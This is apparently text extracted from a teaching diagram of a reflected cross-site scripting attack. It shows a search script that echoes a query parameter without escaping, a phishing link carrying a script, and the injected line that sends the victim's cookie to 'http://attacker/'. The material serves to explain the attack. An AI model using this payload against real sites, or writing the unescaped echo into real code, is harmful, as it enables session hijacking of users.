 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
in email
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>